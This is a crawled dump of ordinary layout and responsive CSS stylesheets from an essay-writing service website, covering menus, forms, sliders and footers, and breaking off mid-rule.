0 0; width: 17px; } .task_pages:hover .tootltip {display:block;} .tootltip { background:#f6f7f6; border: 1px solid #dfdfdf; border-radius: 3px; bottom: 140%; left: 40%; padding: 6px; position: absolute; width: 100%; display:none; } .tootltip > p { font-size: 13px; } .tootltip:after { border-left: 10px solid transparent; border-right: 10px solid transparent; border-top: 10px solid #f6f7f6; content: ""; left: 50%; margin-left: -10px; position: absolute; top: 100%; } .no_reviews { color: #818892; font-style: italic; font-weight: 600; } .place-orderForm .border { background: #fff none repeat scroll 0 0; border-radius: 2px; color: #292929; font-size: 13px; height: 38px; padding: 0 10px; vertical-align: middle; line-height: 37px; width: 100%; } /*--no result--*/ .no_result { margin: 40px auto; padding: 40px 0; text-align: center; background:#eee ; } .no_result_text { margin-top: 20px; } .no_result h5 { color: #3e434a; font-size: 18px; font-weight: bold; line-height: 1.5; } .no_result p { color: #010101; font-size: 14px; } .no_result a{  color: #3e434a; font-weight:600;} .no_result a:hover{text-decoration:underline; } /* 16 June 2015 */ #header .right-side { float: right; padding-top: 2px; } .container--bordered{border: 1px solid #ddd; padding: 20px;margin:50px auto;max-width: 600px;} .container--bordered .sectionTitle{padding:0 10px;margin: 0 0 10px 0;} .container--bordered .sectionTitle h4{font-size: 22px;text-align: center;} .container--bordered .formTable{border-spacing: 15px;} .container--bordered .formTable select{border: 1px solid #bcbdbb;} @media(max-width:767px){ .container--bordered{padding: 10px;margin: 15px 0;} .container--bordered .formTable td{display: block;width: 100%;text-align: left;} } @media only screen and (min-width: 550px) { .fix-bottom{  z-index:2; position: fixed; bottom: 0;  width: 100%; }  } @media only screen and (min-width: 1150px) { .hide-show{  float: left;  width: 30.6%;  border: 1px solid #dddddd; border-radius: 3px; overflow: hidden; margin: 0 15px 30px 15px; min-height: 540px;  }  } @media only screen and (max-width: 550px) { .hide-on-mobile{   visibility: hidden;  max-height: 0px; }  } .no-cursor{cursor:text!important;} .form-processing{position: relative;pointer-events: none;} .form-processing:before{position: absolute;left: 0;right: 0;top: 0; bottom: 0;content: "";background: rgba(255,255,255,0.85);pointer-events: none;} .form-processing:after {content:"";  border-radius: 50%;pointer-events: none; width:60px; height: 60px;display: inline-block; position: absolute; left:50%;top:50%; border-top:4px solid rgba(0, 0, 0, 0.2); border-right:4px solid rgba(0, 0, 0, 0.2); border-bottom:4px solid rgba(0, 0, 0, 0.2); border-left:4px solid #333; -webkit-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); -webkit-animation: load8 1.1s infinite linear; animation: load8 1.1s infinite linear; margin: -30px 0 0 -30px; } @-webkit-keyframes load8 { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes load8 { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } .icon.ion-android-arrow-back { padding-right: 10px; } .chat-circle { position: relative; padding: 15px; margin: 1em 0 3em; color: #333; background: #f8f7f7; border-radius: 10px; } .noselect { -webkit-touch-callout: none; /* iOS Safari */ -webkit-user-select: none; /* Safari */ -khtml-user-select: none; /* Konqueror HTML */ -moz-user-select: none; /* Firefox */ -ms-user-select: none; /* Internet Explorer/Edge */ user-select: none; /* Non-prefixed version, currently supported by Chrome and Opera */ } 

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.iwriteessays.com/public/index.php?url=jscss/css&f=css%2Fskeleton.css%2Ccss%2Ftablet.css%2Ccss%2Fjquery.bxslider.css&min=1&sid=1719211332
body_size: 2482
content:
@media only screen and (max-width :979px) { .blog-wrap .post { margin-bottom:10px; } .blog-wrap .blog-left { padding-right:0px; width:100%; margin-bottom:20px; } .searchForm, .contribute, .category_widget { margin-bottom:10px; } .blog-wrap .post-title, .post_content, .sharewrap { padding:10px; } .blog-wrap .post-image { padding:0 10px; } .blog-wrap .categories-wrap { width:100%; } .category_widget:last-child { margin-bottom:0px; } .comment-list .author_image { padding-right:10px; } .comment-list, .comment-form { margin-top:8px; padding:10px; } ul.db-nav li a font { right: 10px; top: -2px; } .location .siteForm table td:first-child{ width:120px; } .location .siteForm table .chapcha tr td:first-child{ width:170px; } .map iframe{ height:198px; } } @media only screen and (max-width :990px) { ul.fliter-by .sub-menu { max-height:0; -webkit-transition: all 1s ease; -moz-transition: all .2s ease; -ms-transition: all .2s ease; -o-transition: all .2s ease; transition: all .2s ease; } ul.fliter-by .active .sub-menu { max-height:1000px; } ul.fliter-by .sub-menu li:first-child { border:none; } ul.fliter-by .sub-menu li a { padding:7px 10px; } .register-form .full-width tr:last-child td:last-child { padding-bottom:0px; } .fliter-order { margin: 10px 0 8px 0; } .comment-sectn .left-sectn { padding:10px; } .middle-sectn, .right-sectn { padding:0px; } .right-sectn { padding:0px; } .complete { padding:10px 0; } .strip { padding:15px 0; } .why-choose-us .text-area { margin-top:15px; padding:15px 15px 10px 25px; height:auto; } .feedback-wrap { margin-bottom:40px; } .writers-feedback { margin:5px 5px 0 0; } .feedback-wrap h2 { font-size:21px; } .blog-wrap .categories-wrap .searchForm input[type="text"], .blog-wrap .categories-wrap .searchForm input[type="search"] { width:85%; } .footer-menu a { padding:7px 15px; } .middfooter .footer-colm { margin: 0; width: 100%; padding-right:0px; display:inline-block; } .footer-logo{ width:100%; display:inline-block; } .footer-logo ul{ padding-top:20px; text-align:center; } .footer-logo ul li:first-child{ display:none; } .footer-logo ul li{ display:inline-block; vertical-align:middle; padding-right:20px; } .light-graybg .footer-botom { margin-top:12px; } .wrapgray { margin-bottom:10px; padding:10px 0 8px 0; } .middfooter .footer-colm li:before { display:none; } .middfooter .footer-colm li:hover { margin-left:0px; -webkit-transform: translateX(0px); transform: translateX(0px); } .site-form { width:60%; } .contact-address { width:40%; } .site-form table td { padding-right:15px; } .about-left { width:70%; padding-right:15px; } .about-left .imgbox { max-width:180px; } .aboutus-page .categories-wrap { width:30%; } .aboutus-page .categories-wrap ul li { padding-bottom:8px; } .our-works .grid-1 p { padding-top:0px; } .our-works:last-child{ margin-bottom:0px; } .reqt_writer_panel, .formWrap{ width:100%; } .why-choose-us .text-area ul{ height:auto; max-height:300px; } } @media only screen and (min-width :768px) and (max-width : 990px) { .my-account > a { padding:0px 25px 0 10px; vertical-align:middle; height:34px; line-height:34px; } .div_msg { margin-top:40px; } #pull { display:block; } #nav { float: right; margin: 0 0 0 10px; } #menu { background:#006a33; left: 0; position: absolute; top: 63px; width: 100%; display: none; z-index: 99; text-align:right; } #menu li a:hover, #menu li.active a { border-radius: 0; background:#3d4249; } .orderForm { max-width: 100%; } .cap { left: 0; top: -62px; } .counter-sectn .txt-sctn { display: block; padding: 0 5px; text-align: center; } .counter-sectn .img-sctn { display: block; margin: 0 auto; } .vdo-sectn { margin: 0 0px 20px 0; width:100%; } .vdo-frame { margin: 20px auto 0; max-width: 512px; width:100% } .why-choose-us { width: 100%; } .wrtiter-list > li { width: 46%; } .paddng { padding: 20px 0; } .rivews-box .outside span { margin-top: 0; top: 100%; } .blog-list > li { width: 30%; } .blog-detail h2 { font-size: 17px; padding: 5px 0; } .order-now-sectn .page-title { font-size: 30px; } .footer-wrap { margin-left: 0; } .footer-colm { margin: 0; width: 100%; } .footer-colm h2 { background:#009148; border-left: 5px solid #006a33; color: #ffffff; padding: 8px 10px; text-transform: uppercase; margin:2px 0 0; } .footer-colm h2.trigger:after { background:#006a33; border-radius: 30px; content: ""; cursor: pointer; font-family: "Ionicons"; font-size: 13px; height: 26px; position: absolute; right: 10px; text-align: center; top: 5px; width: 26px; line-height:26px; } .footer-menu li { padding:0px; } .footer-menu li a { display:block; color:#ccc; } .footer-menu { display:none; } .footer-menu a { background:#303030; border-bottom: 1px solid #3e3e3e; } .footer-menu a:hover { color: #ffffff; } .footer-colm h2.trigger.active:after { content:""; } .footer-menu li a span { background:#404040; } .wrtiter-list { padding-top: 30px; } .wrap-wrtiter-list { padding-top: 0; } .review-tab .resp-tabs-list { margin-bottom: 20px; } .rivews-box .bx-wrapper { margin: 0 auto 60px; } .banner-in { padding: 20px 0; } .comment-sectn .left-colm { width:100%; border-bottom:1px solid #dddddd; border-right:none; margin-bottom:25px; padding:10px 0 10px 20px; } .right-sectn { display: table; margin: 0 0 20px; position: relative; right: 0; text-align: center; } .comment-sectn .left-sectn { width:100%; } .middle-sectn, .right-sectn { width:50%; background:#fff; text-align:center; } .middle-sectn .grydtn-btn { display: inline-block; float: none; margin-right: 10px; } .writer_wraper { margin-left: -10px; margin-right:0px; } .writer-list { margin:0 0 10px 10px; width:48.6%; } .register { width:100%; } .register-step { margin:25px 0; } .register-form .greenBtn { padding:10px 44px; } .register-step ul li.active .figure, .register-step ul li.fill-up .figure { border-width:5px; line-height:65px; } .register-step ul li { font-size:15px; } .register-step ul li .figure { height:75px; width:75px; line-height:73px; font-size:25px; } .progress { margin-top:34px; } .register-form .cols_1 { padding:15px 20px; } .register-form .cols_2 { padding:20px 20px 0 20px; } .register-form .cols_2 ul li { font-size:14px; } .register-form .cols_2 ul li span { margin-right:10px; } h5 { font-size:23px; } .register-form .full-width td { font-size:13px; } .register-form .full-width input[type="text"], .register-form .full-width input[type="password"], .register-form .full-width input[type="email"], .register-form .full-width select, .register-form .full-width textarea, .register-form input[type="file"] { max-width:380px; } .register-form .border{ max-width:380px; } .register-form .check_list{ max-width:380px !important; } .comment-sectn { margin-bottom:10px; } .latest-order { margin-bottom:25px; } .our-works .grid-1{ padding:15px; } .writer-info{ width:50%; } .our-works .grid-2{ min-width:215px; max-width:215px; padding:15px; } .our-works .grid-1 h3{ font-size:18px; } .our-works .grid-1 .step{ font-size:15px; line-height:32px; height:32px; margin-right:15px; padding:0 7px; } .our-works .grid-1 .step:after { border-bottom: 16px solid transparent; border-left: 8px solid #009148; border-top: 16px solid transparent; } } @media only screen and (min-width:991px) and (max-width:1050px) { #header .right-side ul.drop-down { right:8px; } .counter-sectn .txt-sctn { display: block; padding: 0 5px; text-align: center; } .counter-sectn .img-sctn { display: block; margin: 0 auto; } .paddng { padding: 20px 0; } .wrtiter-list { margin-top: 20px; } .why-choose-us .text-area { padding:8px 15px; } .vdo-sectn { margin: 0 0px 0 0; } .why-choose-us { width: 49%; } .wrtiter-list { padding-top: 20px; } .wrap-wrtiter-list { padding-top: 0; } .rivews-box .bx-wrapper { margin: 0 auto 60px; } .review-tab .resp-tabs-list { margin-bottom: 30px; } .right-sectn { padding:25px 15px 0 15px; } .comment-sectn .left-sectn { width:63%; } .middle-sectn { padding:20px 10px; } .writer_wraper { margin-left: -10px; margin-right: -0px; } .writer-list { } .writer-list { width:32.3%; margin:0 0 10px 10px; } .fliter-order { margin: 10px 0 8px 0; } .comment-sectn { margin-bottom:10px; } .latest-order { margin-bottom: 30px; } .complete { padding:10px 0; } .footer-logo{ width:20%; } .contact-info li{ font-size:13px; } .contact-info li .icon{ margin-right:5px; } .writer-info{ width:55%; } .bx-wrapper { position: relative; margin: 0 auto 40px; padding: 0; *zoom: 1; } .bx-wrapper img { max-width: 100%; display: block; } .bxslider { margin: 0; padding: 0; } .bx-viewport { /*fix other elements on the page moving (on Chrome)*/ -webkit-transform: translatez(0); } /** THEME ===================================*/ .bx-wrapper .bx-pager, .bx-wrapper .bx-controls-auto { margin: 20px 0 0; position: absolute; top: 100%; width: 100%; } /* LOADER */ /* PAGER */ .bx-wrapper .bx-pager { text-align: center; font-size: .85em; font-family: Arial; font-weight: bold; color: #666; } .bx-wrapper .bx-pager .bx-pager-item, .bx-wrapper .bx-controls-auto .bx-controls-auto-item { display: inline-block; *zoom: 1; *display: inline; } .bx-wrapper .bx-pager.bx-default-pager a { background: #afb3b4; text-indent: -9999px; display: block; width: 10px; height: 10px; margin: 0 3px; outline: 0; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; } .bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus { background: #009148; } /* DIRECTION CONTROLS (NEXT / PREV) */ .bx-wrapper .bx-prev { left: 10px; } .bx-wrapper .bx-next { right: 10px; } .bx-wrapper .bx-prev:hover, .bx-wrapper .bx-prev:focus { background-position: 0 0; } .bx-wrapper .bx-next:hover, .bx-wrapper .bx-next:focus { background-position: -43px 0; } .bx-wrapper .bx-controls-direction a { position: absolute; top: 50%; margin-top: -16px; outline: 0; width: 32px; height: 32px; text-indent: -9999px; z-index: 9999; } .bx-wrapper .bx-controls-direction a.disabled { display: none; } /* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */ 

--- FILE ---
content_type: text/css
request_url: https://www.iwriteessays.com/css/mobile.css
body_size: 5088
content:
@media screen and (max-width: 767px) {
    .attachments{word-break: break-all;}
.my-account img{
	margin:1px 1px 0px -1px;
}
#header{
padding-top:10px;}

.my-account a span.mobile-hide{
display:none;
}
	.tootltip:after {
    border-color:transparent transparent #f6f7f6;
    border-style: solid;
    border-width: 10px;
    bottom: 100%;
    left: 88%;
    margin-left: -10px;
    top: initial;
}
.tootltip {
    bottom: 0;
    height: 30px;
    left: inherit;
    right: 10px;
    top: 90%;
    width: auto;
}
	.complete-order ul.fliter-by > li{
	padding:0px;
}

.complete-order ul.fliter-by .sub-menu{
	position:absolute;
	width:250px;
	border-radius: 0 3px 3px 3px;

}
ul.db-nav li a font {
    right: 10px;
    top: -2px;
}
.complete-order a {
    transition: all 0.15s ease-in-out 0s;
}
#pull {
 display:block;
}
#nav {
 float: right;
 margin: 0 0 0 10px;
}
#menu {
 background: #33ec0f;
 left: 0;
 position: absolute;
 top: 56px;
 width: 100%;
 display: none;
 z-index: 99;
}
#menu li a:hover, #menu li.active a {
 border-radius: 0;
 background:#3d4249;
}
#menu li {
 display: block;
}
#menu li a {
 display: block;
}
.my-account a {
 padding:2px 6px;
 height:34px;
}
    .right-side ul.drop-down li  a {font-size: 13px; height: auto; padding: 7px 10px;}
    .logo{width: 145px;}

/*.my-account>a .{
	font-size:0px;
}*/
     .logo img{max-width: 100%;}
    .my-account a span{font-size: 0px;}
.my-account a span.login-icn {display: inline-block; font-size: 20px;padding-right:15px;}
.my-account a i{display: block;}
.orderForm {
 max-width: 100%;
 padding:5px;
}
.banner-in h1 {
 font-size: 20px;
 letter-spacing: 0;
 line-height: normal;
}
.banner-in {
 padding: 8px 0 15px;
}
.counter-sectn .colm {
 display: block;
 padding: 15px 0;
 text-align: center;
 border-top: 1px solid #e0e0e0;
}
.counter-sectn .img-sctn {
 display: block;
 margin: 0 auto;
}
.counter-sectn .txt-sctn {
 display: block;
 padding: 0px;
}
.orderForm-tbl tr td {
 display: block;
 padding: 0 10px 20px !important;
}
.orderForm-tbl thead tr td {
 padding-bottom: 0 !important;
}
.error-icn, #frm_mbs_id_frmCustomerRegistration #cal_trigger_task_due_date{
 right: 18px;
}
.orderForm-tbl thead span {
 float: left;
 padding-bottom: 10px;
}
.cap {
 display:none;
}
.banner-in p {
 font-size: 14px;
 line-height: normal;
}
.orderForm-tbl thead h2 {
 font-size: 18px;
}
.vdo-sectn {
 margin: 0 0px 10px 0;
 width: 100%;
}
.why-choose-us {
 width: 100%;
}
.paddng {
 padding: 5px 0 10px;
}
.cmsContainer h2 {
 font-size: 22px;
}
.vdo-frame {
 margin: 15px 0 0;
}
.vdo-frame {
 margin: 20px auto 0;
 max-width: 512px;
 width:100%
}
.page-title {
 font-size: 21px;
}
.why-choose-us .text-area {
 margin-top:10px;
 padding: 10px 10px 0 10px;
}
.cmsContainer ul li {
 font-size: 14px;
}
.aero-listing li:before {
 font-size: 12px;
 height: 20px !important;
 width: 20px !important;
 line-height:16px;
}
.aero-listing > li {
 padding: 6px 0 10px 28px !important;
}
.wrtiter-list > li {
 margin-left: 0;
 width: 100%;
}
.wrtiter-list {
 margin-left: 0;
 margin-top: 10px;
 padding-top: 10px;
}
.wrap-wrtiter-list {
 padding:0px 0 20px;
}
.rivews-box .outside span {
 margin-top: 0;
 top: 100%;
}
.blog-list > li {
 margin: 0 auto 20px;
 max-width: 345px;
 width:100%;
}
.blog-list {
margin: 15px 0 0;
}
.review-tab .resp-tabs-list li a {
 padding: 5px 20px;
}
.blog-detail h2 {
 font-size: 20px;
 padding: 2px 0;
}
.blog-detail {
 padding: 10px 10px 5px;
}
.order-now-sectn .page-title {
 font-size: 20px;
}
.greenBtn {
 font-size: 15px;
 }
.footer-wrap {
 margin-left: 0;
}
.footer-colm {
 margin: 0;
 width: 100%;
}
 .footer-colm h2 {
 background: #33ec0f;
 border-left: 5px solid #f9f9f9;
 color: #ffffff;
 padding: 8px 10px;
 text-transform: uppercase;
 margin:2px 0 0;
}
.footer-colm h2.trigger:after {
 background:#006a33;
 border-radius: 30px;
 content: "";
 cursor: pointer;
 font-family: "Ionicons";
 font-size: 13px;
 height: 26px;
 padding: 5px 4px;
 position: absolute;
 right: 10px;
 text-align: center;
 top: 5px;
 width: 26px;
 line-height:17px;
}
.footer-menu {
display:none;
}
.footer-menu a {
 background:#303030;
 border-bottom: 1px solid #3e3e3e;
 padding:10px;
}
.footer-menu a:hover {
 color: #ffffff;
}
.footer-colm h2.trigger.active:after {
 content:"";
}
 .footer-menu li a span {
 background:#404040;
}
 .review-tab .resp-tabs-list {
 margin-bottom: 20px;
}
.footer-botom .colm {
 display: block;
 text-align: center !important;
}
.colm.paypal {
 margin: 10px 0 0;
}
.review-tab {
 padding: 00px 0 0;
}
.rivews-box .bx-wrapper {
 margin: 0 auto 60px;
}
.pagination .buttons .left-arrow {
 left:-37px;
}
.pagination {
 margin:5px auto;
}
.pagination .buttons:after {
 content:"";
 clear:both;
 display:table;
}

.comment-sectn{
margin-bottom:10px;
}
.comment-sectn .left-sectn {
 width:100%;
}
.middle-sectn, .right-sectn {
 width:50%;
}

.comment-sectn .middle-sectn{
padding:10px;
}
.right-sectn {
 display: table;
 position: relative;
 right: 0;
 text-align: center;
 padding:15px;
 background:none;
}

.writer-list {
    margin: 0 0 10px;
    width: 100%;
}

.writer_wraper {
 margin:0px;
}
.register {
 width:100%;
 padding-top:15px;
}
.register h1 {
 font-size:24px;
}
.register-step {
 margin:15px 0;
}
.register-form .greenBtn {
 padding:18px 50px;
}
.register-step ul li {
 font-size:13px;
}
.register-step ul li .figure {
 height:55px;
 width:55px;
 line-height:53px;
 font-size:22px;
}
.register-step ul li.active .figure, .register-step ul li.fill-up .figure {
 line-height:45px;
 border-width:4px;
}
.progress {
 margin-top:27px;
}
.register-form .cols_2 h2 {
 font-size:15px;
}
.register-form .cols_1 {
 padding:7px;
}
.register-form .cols_2 ul li span {
 line-height:30px;
 width:30px;
 height:30px;
 font-size:15px;
 margin-right:15px;
}
.register-form .cols_2 ul li {
font-size:14px;
}
.register-form .greenBtn {
 padding:13px 50px;
}
.register-form .cols_2 {
 padding:12px 10px 0 20px;
}
.writer-info {
 width:100%;
 padding-bottom:15px;
}
h5 {
 font-size:24px;
}
.cols_3 .txt-box {
 width:100%;
 max-width:100%;
}
.cols_3 {
 float:left;
 width:100%;
}
.feedback-wrap h2 {
 font-size:19px;
}
.cols_4 {
 width:90%;
}
.register-form .full-width td {
 display: block;
 text-align: left;
 padding:0 0 3px 0;
}
.register-form .full-width td:last-child {
 padding-bottom:15px;
}

.register-form .full-width tr:first-child td {
 padding-bottom:0px;
}
 .register-form .full-width input[type="text"], .register-form .full-width input[type="password"], .register-form .full-width input[type="email"], .register-form .full-width select, .register-form .full-width textarea {
 max-width:100%;
}
.register-form .border, .check_list{
	max-width:100%;
}
.grammar-test, .grammar-test .row_12 {
 padding:20px;
}
.section_msg h4 {
 font-size:26px;
}
.grammar-test h5 {
 font-size:17px;
 padding:20px 0 10px 0
}
.footer-menu li {
 padding:0px;
}
.footer-menu li a {
 display:block;
 color:#ccc;
}

.complete-order .fliter-by li a {
 padding:3px 10px;
}
.complete-order .fliter-by {
 vertical-align:top;
}
ul.fliter-by .active> a{
	border-radius:3px 3px 0 0;
}
.register-form input[type="file"]{
	max-width:100%;
    width: calc(100% - 47px)
}
.redio-button, .checkbox-button{
	max-width:100%;
}
.cols_5 {
	padding-top:0px;

}
.cols_5 .rating{
	top:0px;
}

.cols_5 .icon{
	padding:3px 5px;
	font-size:12px;
}

.register-form .full-width .redio-button tr>td,  .register-form .full-width .checkbox-button tr>td{
	width:25%;
	float:left;
}
.faq{
	padding-top:5px;
}
.faq h3{
	font-size:18px;
	padding-bottom:0px;
}
.accordion h4{
	padding-top:5px;
	padding-bottom:1px;
	font-size:15px;
}

.accordion p{
	padding:0px;
}
.footer-botom{
	margin-top:8px;
	padding-top:10px;
}
.about-us{
	padding:15px 0 0 0;
}
.wrtiter-list > li{
	margin-bottom:10px;
}
.location .siteForm{
	width:100%;
	display:table;
	padding-right:0px;

}
.contact-address{
		width:100%;
	display:table;
}

.location .siteForm  table  tr >td{
	padding:0 0 10px 0;
	display:block;
}
.location .siteForm {
	margin-bottom:20px;
}

.location .siteForm  table  tr >td .chapcha  tr td{
	display:inline-block;
	padding-bottom:0px;
}


.location{
padding:10px 0 0 0;
}
.contact-detali{
	padding-top:0px;
}
.terms-conditions, .privacy-policy{
	padding-top:10px;
}
.terms-conditions li h4{
	font-style:16px;
}
.about-left{
	width:100%;
	padding-right:0px;
	padding-bottom:10px;
}
.about-left .imgbox{
	max-width:150px;
	margin-right:10px;
}
.aboutus-page .categories-wrap{
	width:100%;
}
.aboutus-page h1{
	font-size:20px;
}
.our-works .grid-1 .step{
	  height: 28px;
    line-height: 28px;
}
.our-works .grid-1 .step:after {
    border-bottom: 14px solid transparent;
    border-left: 12px solid #009148;
    border-top: 14px solid transparent;
}
.our-works .grid-1 h3{
	font-size:15px;
	padding-bottom:0px;
}
.our-works .grid-1 p{
	padding:0px;
	font-size:14px;
}
.how-it-work .review-tab .resp-tabs-list li .image {
    border: 2px solid #797979;
    border-radius: 100%;
    height: 80px;
    line-height: 70px;
    opacity: 0.4;
    text-align: center;
    width: 80px;
	margin:0 auto;
}
.how-it-work .review-tab .resp-tabs-list li .image img{
	max-width:35px;
}

.user_info{
font-size:14px;
}
.our-works .grid-2{
min-width:155px;
}
.writer-Signup, .login-pages .theme-btn{
font-size:16px;
}

.reqt_writer_panel, .formWrap{
padding:0 10px 10px 10px;
}
#facebox .reqt_writer_panel .theme-btn{
font-size:14px;
}

#image{
top:11px;
}
.grammar-test table tr td input[type="radio"]{
	margin-bottom:0px;
}
.grammar-test table tr td br{
margin-bottom:15px;
}

.blog-wrap .post-title h3, .blog-wrap .post-title h3 a{
font-size:19px;
}
.blog-wrap .post-title .cmt-box li{
	font-size:13px;
	padding-left:5px;
	margin-right:5px;
	min-height:24px;
	margin-bottom:5px;
}
.blog-wrap .post-title .cmt-box span{
	padding:0 6px;
	margin-left:2px;
}
.blog-wrap .post-title .cmt-box span:before{
	top:2px;
	 border-bottom: 5px solid transparent;
    border-right: 5px solid #767f89;
    border-top: 5px solid transparent;
	top:5px;
	left:-5px;
	display:none;
}
    .cmsContainer h2{ font-size:22px; color:#3e3e3e; padding:0 0 10px 0;font-weight:700;}
.cmsContainer h3{ font-size:20px; color:#3e3e3e; padding:0 0 10px 0;font-weight:700;}
.cmsContainer h4{ font-size:18px; color:#3e3e3e; padding:0 0 10px 0;font-weight:600;}
.cmsContainer h5{ font-size:17px; color:#3e3e3e; padding:0 0 10px 0;font-weight:600;}
.cmsContainer h6{ font-size:16; color:#3e3e3e; padding:0 0 10px 0;font-weight:400;}

}
 @media only screen and (max-width:599px) {
.comment-sectn .left-sectn, .middle-sectn, .right-sectn {
 width:100%;
}
.right-sectn {
 position:relative;
 float:left;
 padding:15px;
 border-top:1px solid #ddd;
 border-left:none;
 background:#f7f7f7;
}
.middle-sectn {
 text-align:center;
}
.middle-sectn .grydtn-btn {
 float:none;
 display:inline-block;
}
 .register-form .cols_2 {
 display:none;
}
 .register-form .cols_1 {
 width:100%;
}
.register h1 {
 font-size:20px;
}
.comment-sectn .left-sectn {
 padding:8px 12px 0 12px;
}
 .register-form .whiteBg {
 margin-bottom:15px;
}
.comment-sectn .left-sectn label {
 font-weight:bold;
 width:auto;
 float:none;
}
.comment-sectn .left-sectn font {
 padding-right:2px;
}
.comment-sectn .left-sectn .time span:before {
 position:inherit;
}
.comment-sectn .left-sectn .time span {
 padding:0px;
}
.comt-box .padding_20 {
 padding:40px 10px 10px 10px;
}
.feedback-wrap h2 {
 font-size:16px;
}
h5 {
 font-size:21px;
}
.feedback-wrap h3 {
 font-size:13px;
}
.complete  .dis-btn {
 font-size: 12px;
 font-weight: 400;
 padding: 5px 15px 5px 5px;
 width: 48.5%;
 float:left;
 margin:6px 0 0px 6px;
}
.complete {
 padding:10px 0;
 display:table;
 margin-left:-6px;
}
.complete h5 {
 text-align:center;
 padding-bottom:4px;
}
.grammar-test, .grammar-test .row_12 {
 padding:15px;
}
.grammar-test .gray-background {
 padding:15px;
 margin:15px 0;
}
.section_msg h4 {
 padding:15px 0;
 font-size:22px;
}
 .section_msg h2 {
 font-size:16px;
 padding:0 7px;
}
.register-form .cols_1.section_msg {
 min-height:100px;
 padding-bottom:25px;
}
 .register-form .cols_1 h2 {
 font-size:18px;
 padding:0 7px 7px 0;

}
.congo-msg-div {
 margin:20px 10px;
 font-size:14px;
}
.section_msg h6{
	font-size:15px;

}
.register-form .cols_1 .section_msg{
	min-height:100px;
}
.time-sect .grid-1, .time-sect .grid-2 {
 font-size:14px;
}
.grammar-test h5 {
 font-size:17px;
 padding:15px 0 10px 0;
}
.grammar-test table tr td {
 font-size:14px;
}
.register-form .section_msg >.greenBtn {
 margin:0 10px;
 width:80%;
}
.cols_1.padding-right-none {
 padding-right:15px !important;
}
.fliter-by > li {
 margin:0 0 5px 0;
}
.fliter-order ul.fliter-by {
 max-width:100%;
}

.fliter-order {
 margin:10px 0 0 0;
 padding-bottom:5px;
}
ul.fliter-by .sub-menu ul {
 margin:0;
 border-radius:0 0 5px 5px;
}
ul.fliter-by .sub-menu ul:before {
 display:none;
}
ul.fliter-by .sub-menu{
	position:relative;
	width:100%;
}
.comment-sectn:before{
	left:-32px;
}

.login-pages input[type="text"], .login-pages input[type="email"], .login-pages input[type="password"], .login-pages textarea{
	height:40px;
}
.email-icon, .password-icon, .login-pages .gray-background .icon.ion-loop{
	height:36px;
	line-height:36px;
}
.cols_1.padding-right-none{
	padding-right:10px !important;
}
.register-form .cols_1{
	padding:10px;
}
.blog-wrap .post-title .cmt-box{
/*	display:inline-block;*/
	font-size:13px;
}
.blog-wrap .post-title .cmt-box .icon{
	display:none;
}

.blog-wrap .post-title h3{
	font-size:16px;
}
.blog-wrap .post-title .date{
	font-size:18px;
	margin-right:10px;
	line-height:27px;
}
.blog-wrap .post-title .date span{
	font-size:10px;
}

.comment-form table tr td .capcha tr td:first-child{
	max-width:100%;
}

.comment-form  table tr td {
	font-size:13px;
}
 .top-bar{
	 padding-bottom:0px;
 }
.socialLinks li:first-child{
	display:none;
}
.wrapgray{
	padding:10px 0 8px 0;
	margin-bottom:8px;
}
.our-works .grid-1 .step{
	font-size:13px;
	border-radius:1px;
	margin-right:3px;
	padding:0 5px;
	line-height:normal;
	height:auto;
}
.our-works .grid-1 .step:after{
	display:none;
}
.our-works .grid-1, .our-works .grid-2{
	padding:10px;
}
.review-tab .resp-tabs-list li a {
 padding: 5px 10px;
}

     .accordion h4{background-position: left 7px;}

.slider_roundthumbs .overview {  width:450px; left: 0 top: 0; }
.slider_roundthumbs .overview li{width: 450px; }

 }
@media only screen and (min-width:481px) and (max-width:767px) {
.orderForm-tbl tr td {
 float: left;
 width: 50%;
}
 .orderForm-tbl thead span {
 padding:4px 0 0;
}
.orderForm-tbl thead tr td {
 padding-bottom:10px !important;
}
.orderForm-tbl thead span {
 float:right;
}
}
@media only screen and (max-width :480px){
 .rivews-box .img-sctn {
 float: none;
 margin: 0 auto;
}
.rivews-box .txt-sctn {
 padding: 10px 0 0;
}
.rivews-box .txt-sctn p {
 font-size: 14px;
 line-height: normal;
}
.rivews-box .txt-sctn {
 text-align: center;
}

.fliter-order ul.fliter-by, .fliter-order ul.fliter-by > li {
 width:100%;
 float:left;
 display:block;
 text-align:left;
 padding:0px;
}
.fliter-order ul.fliter-by > li .icon {
 float:right;
}
.fliter-order ul.fliter-by > li > a {
 display:block;
}
 .well {
 width:270px;
}
 .well .btn-default {
 margin:-11px -11px 0 0;
}
.req-form table td input[type="submit"] {
 padding:10px 15px;
 font-size:14px;
}
.right-penal {
 width:58%;
}
.req-form {
 padding:4px 10px 10px 10px;
}
.well h4 {
 font-size:20px;
 padding-left:18px;
}
.cols_1 label {
 color: #fff;
 display: inline-block;
 font-size: 13px;
 padding-right: 10px;
 vertical-align: top;
 width: 70px;
}
.register-form .full-width td {
 font-size:13px;
}
.default-action table td p{
	text-align:center;
	padding-top:4px;
}

.default-action table td p .essay-topice:after{
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid #009148;
	content: " ";
	position: absolute;
	left:0;
	right:0px;
	top: 100%;
	margin:0 auto;
	width:0px;
	height:0px;
}

.default-action table td p .essay-topice{
	background:#009148;
	color:#fff;
	font-size:15px;

	padding:5px 12px 6px 12px;
	border-radius:3px;
	position:relative;
	line-height:0.5;
	margin:5px 0 0px 0;

}
.default-action table td p .topic-txt{
	display:block;
	width:100%;
	padding-top:15px;
}


}
@media screen and (max-width:420px) {
.email-icon, .password-icon, .login-pages .gray-background .icon.ion-loop{
	width:40px;
}
.login-pages input[type="text"], .login-pages input[type="email"], .login-pages input[type="password"], .login-pages textarea{
	padding-left:50px;
}
 .cols_1 label {
 width:105px;
}
 .login-pages {
 width:98%;
 margin:10px auto;
}
 .login-pages .title-bar ul li {
 font-size:17px;
}
 .login-form .greenBtn {
